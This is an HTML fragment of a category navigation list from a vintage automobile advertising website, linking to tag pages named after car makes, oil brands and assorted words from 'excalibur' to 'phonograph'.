	<li class="cat-item cat-item-5535"><a href="https://vintageautomobileadvertising.name/category/excalibur/" >excalibur</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://vintageautomobileadvertising.name/category/exccond/" >exccond</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://vintageautomobileadvertising.name/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-3211"><a href="https://vintageautomobileadvertising.name/category/exide/" >exide</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vintageautomobileadvertising.name/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-3969"><a href="https://vintageautomobileadvertising.name/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-5206"><a href="https://vintageautomobileadvertising.name/category/exposing/" >exposing</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://vintageautomobileadvertising.name/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://vintageautomobileadvertising.name/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://vintageautomobileadvertising.name/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://vintageautomobileadvertising.name/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-5566"><a href="https://vintageautomobileadvertising.name/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://vintageautomobileadvertising.name/category/farish/" >farish</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://vintageautomobileadvertising.name/category/fascinating/" >fascinating</a>
</li>
	<li class="cat-item cat-item-5584"><a href="https://vintageautomobileadvertising.name/category/federated/" >federated</a>
</li>
	<li class="cat-item cat-item-5756"><a href="https://vintageautomobileadvertising.name/category/feel/" >feel</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://vintageautomobileadvertising.name/category/felix/" >felix</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://vintageautomobileadvertising.name/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintageautomobileadvertising.name/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintageautomobileadvertising.name/category/fiberfab/" >fiberfab</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://vintageautomobileadvertising.name/category/figawi/" >figawi</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://vintageautomobileadvertising.name/category/film-x/" >film-x</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://vintageautomobileadvertising.name/category/filters/" >filters</a>
</li>
	<li class="cat-item cat-item-5836"><a href="https://vintageautomobileadvertising.name/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://vintageautomobileadvertising.name/category/fine/" >fine</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://vintageautomobileadvertising.name/category/firestine/" >firestine</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://vintageautomobileadvertising.name/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://vintageautomobileadvertising.name/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://vintageautomobileadvertising.name/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://vintageautomobileadvertising.name/category/fomoco/" >fomoco</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageautomobileadvertising.name/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3559"><a href="https://vintageautomobileadvertising.name/category/fords/" >fords</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://vintageautomobileadvertising.name/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://vintageautomobileadvertising.name/category/foulard/" >foulard</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://vintageautomobileadvertising.name/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://vintageautomobileadvertising.name/category/fram/" >fram</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://vintageautomobileadvertising.name/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://vintageautomobileadvertising.name/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://vintageautomobileadvertising.name/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4708"><a href="https://vintageautomobileadvertising.name/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://vintageautomobileadvertising.name/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-5370"><a href="https://vintageautomobileadvertising.name/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://vintageautomobileadvertising.name/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintageautomobileadvertising.name/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://vintageautomobileadvertising.name/category/funeral/" >funeral</a>
</li>
	<li class="cat-item cat-item-3994"><a href="https://vintageautomobileadvertising.name/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://vintageautomobileadvertising.name/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-1190"><a href="https://vintageautomobileadvertising.name/category/futuristic/" >futuristic</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://vintageautomobileadvertising.name/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://vintageautomobileadvertising.name/category/gallon/" >gallon</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://vintageautomobileadvertising.name/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://vintageautomobileadvertising.name/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://vintageautomobileadvertising.name/category/garton/" >garton</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://vintageautomobileadvertising.name/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://vintageautomobileadvertising.name/category/gateway/" >gateway</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://vintageautomobileadvertising.name/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://vintageautomobileadvertising.name/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://vintageautomobileadvertising.name/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://vintageautomobileadvertising.name/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://vintageautomobileadvertising.name/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://vintageautomobileadvertising.name/category/godwin/" >godwin</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://vintageautomobileadvertising.name/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://vintageautomobileadvertising.name/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-5684"><a href="https://vintageautomobileadvertising.name/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://vintageautomobileadvertising.name/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://vintageautomobileadvertising.name/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-5426"><a href="https://vintageautomobileadvertising.name/category/gottaloveit/" >gottaloveit</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://vintageautomobileadvertising.name/category/graphics/" >graphics</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://vintageautomobileadvertising.name/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://vintageautomobileadvertising.name/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://vintageautomobileadvertising.name/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://vintageautomobileadvertising.name/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://vintageautomobileadvertising.name/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-5824"><a href="https://vintageautomobileadvertising.name/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://vintageautomobileadvertising.name/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://vintageautomobileadvertising.name/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://vintageautomobileadvertising.name/category/hans/" >hans</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://vintageautomobileadvertising.name/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://vintageautomobileadvertising.name/category/hemi/" >hemi</a>
</li>
	<li class="cat-item cat-item-5389"><a href="https://vintageautomobileadvertising.name/category/hemmings/" >hemmings</a>
</li>
	<li class="cat-item cat-item-4149"><a href="https://vintageautomobileadvertising.name/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintageautomobileadvertising.name/category/hess/" >hess</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vintageautomobileadvertising.name/category/heuer/" >heuer</a>
</li>
	<li class="cat-item cat-item-5718"><a href="https://vintageautomobileadvertising.name/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://vintageautomobileadvertising.name/category/hilarious/" >hilarious</a>
</li>
	<li class="cat-item cat-item-4658"><a href="https://vintageautomobileadvertising.name/category/hilariously/" >hilariously</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://vintageautomobileadvertising.name/category/hindustan/" >hindustan</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://vintageautomobileadvertising.name/category/hired/" >hired</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://vintageautomobileadvertising.name/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://vintageautomobileadvertising.name/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://vintageautomobileadvertising.name/category/hoarder/" >hoarder</a>
</li>
	<li class="cat-item cat-item-4722"><a href="https://vintageautomobileadvertising.name/category/hoby/" >hoby</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://vintageautomobileadvertising.name/category/holden/" >holden</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://vintageautomobileadvertising.name/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://vintageautomobileadvertising.name/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://vintageautomobileadvertising.name/category/hondaline/" >hondaline</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://vintageautomobileadvertising.name/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://vintageautomobileadvertising.name/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://vintageautomobileadvertising.name/category/hudson/" >hudson</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://vintageautomobileadvertising.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5436"><a href="https://vintageautomobileadvertising.name/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://vintageautomobileadvertising.name/category/hygrade/" >hygrade</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://vintageautomobileadvertising.name/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://vintageautomobileadvertising.name/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-4896"><a href="https://vintageautomobileadvertising.name/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintageautomobileadvertising.name/category/illustration/" >illustration</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://vintageautomobileadvertising.name/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://vintageautomobileadvertising.name/category/imsa/" >imsa</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintageautomobileadvertising.name/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://vintageautomobileadvertising.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vintageautomobileadvertising.name/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintageautomobileadvertising.name/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-3991"><a href="https://vintageautomobileadvertising.name/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://vintageautomobileadvertising.name/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vintageautomobileadvertising.name/category/interesting/" >interesting</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://vintageautomobileadvertising.name/category/investing/" >investing</a>
</li>
	<li class="cat-item cat-item-5368"><a href="https://vintageautomobileadvertising.name/category/iroquois/" >iroquois</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://vintageautomobileadvertising.name/category/isuzu/" >isuzu</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://vintageautomobileadvertising.name/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageautomobileadvertising.name/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://vintageautomobileadvertising.name/category/jaypaull/" >jaypaull</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://vintageautomobileadvertising.name/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://vintageautomobileadvertising.name/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://vintageautomobileadvertising.name/category/journey/" >journey</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://vintageautomobileadvertising.name/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://vintageautomobileadvertising.name/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-5636"><a href="https://vintageautomobileadvertising.name/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-4689"><a href="https://vintageautomobileadvertising.name/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://vintageautomobileadvertising.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://vintageautomobileadvertising.name/category/kaiser/" >kaiser</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://vintageautomobileadvertising.name/category/karpol/" >karpol</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://vintageautomobileadvertising.name/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vintageautomobileadvertising.name/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://vintageautomobileadvertising.name/category/kendall/" >kendall</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://vintageautomobileadvertising.name/category/kenmore/" >kenmore</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintageautomobileadvertising.name/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://vintageautomobileadvertising.name/category/keystone/" >keystone</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintageautomobileadvertising.name/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://vintageautomobileadvertising.name/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-5395"><a href="https://vintageautomobileadvertising.name/category/kissel/" >kissel</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://vintageautomobileadvertising.name/category/kmart/" >kmart</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://vintageautomobileadvertising.name/category/koolmotor/" >koolmotor</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://vintageautomobileadvertising.name/category/krajenke/" >krajenke</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintageautomobileadvertising.name/category/kyosho/" >kyosho</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageautomobileadvertising.name/category/l1582/" >l1582-</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://vintageautomobileadvertising.name/category/l1627/" >l1627-</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://vintageautomobileadvertising.name/category/l1673/" >l1673-</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://vintageautomobileadvertising.name/category/l2893/" >l2893-</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://vintageautomobileadvertising.name/category/l845/" >l845-</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://vintageautomobileadvertising.name/category/l980/" >l980</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://vintageautomobileadvertising.name/category/lamborghini/" >lamborghini</a>
</li>
	<li class="cat-item cat-item-4821"><a href="https://vintageautomobileadvertising.name/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://vintageautomobileadvertising.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vintageautomobileadvertising.name/category/lasalle/" >lasalle</a>
</li>
	<li class="cat-item cat-item-5103"><a href="https://vintageautomobileadvertising.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://vintageautomobileadvertising.name/category/latta/" >latta</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageautomobileadvertising.name/category/leece-neville/" >leece-neville</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://vintageautomobileadvertising.name/category/leno/" >leno</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageautomobileadvertising.name/category/lettering/" >lettering</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://vintageautomobileadvertising.name/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://vintageautomobileadvertising.name/category/leyland/" >leyland</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://vintageautomobileadvertising.name/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://vintageautomobileadvertising.name/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://vintageautomobileadvertising.name/category/linen/" >linen-</a>
</li>
	<li class="cat-item cat-item-4141"><a href="https://vintageautomobileadvertising.name/category/lionel/" >lionel</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://vintageautomobileadvertising.name/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://vintageautomobileadvertising.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://vintageautomobileadvertising.name/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-5645"><a href="https://vintageautomobileadvertising.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://vintageautomobileadvertising.name/category/looking/" >looking</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageautomobileadvertising.name/category/lots/" >lots</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintageautomobileadvertising.name/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://vintageautomobileadvertising.name/category/lqqk/" >lqqk</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://vintageautomobileadvertising.name/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-3657"><a href="https://vintageautomobileadvertising.name/category/lunarable/" >lunarable</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://vintageautomobileadvertising.name/category/lying/" >lying</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vintageautomobileadvertising.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-4470"><a href="https://vintageautomobileadvertising.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://vintageautomobileadvertising.name/category/maquette/" >maquette</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://vintageautomobileadvertising.name/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://vintageautomobileadvertising.name/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://vintageautomobileadvertising.name/category/marlboro/" >marlboro</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://vintageautomobileadvertising.name/category/mascherina/" >mascherina</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://vintageautomobileadvertising.name/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://vintageautomobileadvertising.name/category/masseau/" >masseau</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://vintageautomobileadvertising.name/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://vintageautomobileadvertising.name/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-2530"><a href="https://vintageautomobileadvertising.name/category/matchbook/" >matchbook</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://vintageautomobileadvertising.name/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-5731"><a href="https://vintageautomobileadvertising.name/category/mcdonald/" >mcdonald</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://vintageautomobileadvertising.name/category/mcdonalds/" >mcdonald&#039;s</a>
</li>
	<li class="cat-item cat-item-5115"><a href="https://vintageautomobileadvertising.name/category/mead/" >mead</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://vintageautomobileadvertising.name/category/melhores/" >melhores</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://vintageautomobileadvertising.name/category/mens/" >men&#039;s</a>
</li>
	<li class="cat-item cat-item-4792"><a href="https://vintageautomobileadvertising.name/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://vintageautomobileadvertising.name/category/mercury/" >mercury</a>
</li>
	<li class="cat-item cat-item-5570"><a href="https://vintageautomobileadvertising.name/category/merit/" >merit</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://vintageautomobileadvertising.name/category/messe/" >messe</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://vintageautomobileadvertising.name/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://vintageautomobileadvertising.name/category/mexico/" >mexico</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintageautomobileadvertising.name/category/michelin/" >michelin</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://vintageautomobileadvertising.name/category/mille/" >mille</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://vintageautomobileadvertising.name/category/minamax/" >minamax</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://vintageautomobileadvertising.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-5128"><a href="https://vintageautomobileadvertising.name/category/minsc/" >minsc</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://vintageautomobileadvertising.name/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageautomobileadvertising.name/category/minty/" >minty</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintageautomobileadvertising.name/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vintageautomobileadvertising.name/category/misc/" >misc</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://vintageautomobileadvertising.name/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://vintageautomobileadvertising.name/category/mitas/" >mitas</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintageautomobileadvertising.name/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://vintageautomobileadvertising.name/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://vintageautomobileadvertising.name/category/mobiloil/" >mobiloil</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://vintageautomobileadvertising.name/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageautomobileadvertising.name/category/modesto/" >modesto</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://vintageautomobileadvertising.name/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-4544"><a href="https://vintageautomobileadvertising.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://vintageautomobileadvertising.name/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://vintageautomobileadvertising.name/category/mooneyes/" >mooneyes</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://vintageautomobileadvertising.name/category/mopar/" >mopar</a>
</li>
	<li class="cat-item cat-item-2391"><a href="https://vintageautomobileadvertising.name/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://vintageautomobileadvertising.name/category/morris/" >morris</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://vintageautomobileadvertising.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://vintageautomobileadvertising.name/category/mostly/" >mostly</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://vintageautomobileadvertising.name/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://vintageautomobileadvertising.name/category/motorama/" >motorama</a>
</li>
	<li class="cat-item cat-item-5316"><a href="https://vintageautomobileadvertising.name/category/motoramic/" >motoramic</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintageautomobileadvertising.name/category/motorcraft/" >motorcraft</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://vintageautomobileadvertising.name/category/motordrome/" >motordrome</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://vintageautomobileadvertising.name/category/motorhome/" >motorhome</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://vintageautomobileadvertising.name/category/motoring/" >motoring</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageautomobileadvertising.name/category/moxie/" >moxie</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://vintageautomobileadvertising.name/category/murray/" >murray</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://vintageautomobileadvertising.name/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://vintageautomobileadvertising.name/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://vintageautomobileadvertising.name/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://vintageautomobileadvertising.name/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-4441"><a href="https://vintageautomobileadvertising.name/category/nearly/" >nearly</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageautomobileadvertising.name/category/neon/" >neon</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://vintageautomobileadvertising.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://vintageautomobileadvertising.name/category/nismo/" >nismo</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://vintageautomobileadvertising.name/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://vintageautomobileadvertising.name/category/nsfw/" >nsfw</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://vintageautomobileadvertising.name/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://vintageautomobileadvertising.name/category/occhiali/" >occhiali</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://vintageautomobileadvertising.name/category/oddly/" >oddly</a>
</li>
	<li class="cat-item cat-item-4506"><a href="https://vintageautomobileadvertising.name/category/odds/" >odds</a>
</li>
	<li class="cat-item cat-item-5199"><a href="https://vintageautomobileadvertising.name/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://vintageautomobileadvertising.name/category/oklahoma/" >oklahoma</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://vintageautomobileadvertising.name/category/oldest/" >oldest</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://vintageautomobileadvertising.name/category/oldies/" >oldies</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://vintageautomobileadvertising.name/category/olds/" >olds</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://vintageautomobileadvertising.name/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageautomobileadvertising.name/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1019"><a href="https://vintageautomobileadvertising.name/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://vintageautomobileadvertising.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://vintageautomobileadvertising.name/category/orologio/" >orologio</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://vintageautomobileadvertising.name/category/overland/" >overland</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://vintageautomobileadvertising.name/category/packard/" >packard</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://vintageautomobileadvertising.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://vintageautomobileadvertising.name/category/parking/" >parking</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://vintageautomobileadvertising.name/category/peanut/" >peanut</a>
</li>
	<li class="cat-item cat-item-4336"><a href="https://vintageautomobileadvertising.name/category/peerless/" >peerless</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://vintageautomobileadvertising.name/category/pennzoil/" >pennzoil</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://vintageautomobileadvertising.name/category/pepsi/" >pepsi</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://vintageautomobileadvertising.name/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://vintageautomobileadvertising.name/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://vintageautomobileadvertising.name/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://vintageautomobileadvertising.name/category/phonograph/" >phonograph</a>
</li>
